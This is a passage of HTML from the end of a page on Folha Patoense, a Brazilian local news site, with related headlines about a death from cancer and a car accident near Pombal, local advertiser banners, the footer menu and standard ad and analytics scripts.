</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/mae-de-duas-filhas-elizete-bezerra-perde-a-batalha-para-o-cancer-aos-37-anos-em-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/mae-de-duas-filhas-elizete-bezerra-perde-a-batalha-para-o-cancer-aos-37-anos-em-hospital-de-patos/"  rel="bookmark" title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos">Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/casal-morre-e-filha-de-2-anos-fica-ferida-em-acidente-de-carro-entre-pombal-e-paulista/"  rel="bookmark" class="td-image-wrap " title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/casal-morre-e-filha-de-2-anos-fica-ferida-em-acidente-de-carro-entre-pombal-e-paulista/"  rel="bookmark" title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista">Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" class="td-image-wrap " title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista">Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-115283","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81561";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27187";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/mae-de-duas-filhas-elizete-bezerra-perde-a-batalha-para-o-cancer-aos-37-anos-em-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Elizete-Bezerra-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/mae-de-duas-filhas-elizete-bezerra-perde-a-batalha-para-o-cancer-aos-37-anos-em-hospital-de-patos/"  rel="bookmark" title="Mãe de duas filhas, Elizete Bezerra perde a batalha para o câncer aos 37 anos, em hospital de Patos">Mãe de duas filhas, Elizete Bezerra perde a batalha para o...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T21:44:07-03:00" >31/01/2026 ... 21:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/casal-morre-e-filha-de-2-anos-fica-ferida-em-acidente-de-carro-entre-pombal-e-paulista/"  rel="bookmark" class="td-image-wrap " title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Ari-e-Joana-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/casal-morre-e-filha-de-2-anos-fica-ferida-em-acidente-de-carro-entre-pombal-e-paulista/"  rel="bookmark" title="Casal morre e filha de 2 anos fica ferida em acidente de carro entre Pombal e Paulista">Casal morre e filha de 2 anos fica ferida em acidente...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T21:28:35-03:00" >31/01/2026 ... 21:28h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" class="td-image-wrap " title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista">Homem morre e criança e mulher ficam feridas em acidente entre...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:28:41-03:00" >31/01/2026 ... 17:28h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27383</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17706</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12026</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7766</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5677</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3704</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2057</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697ea31eb6559
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"115283","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "115283" ]);
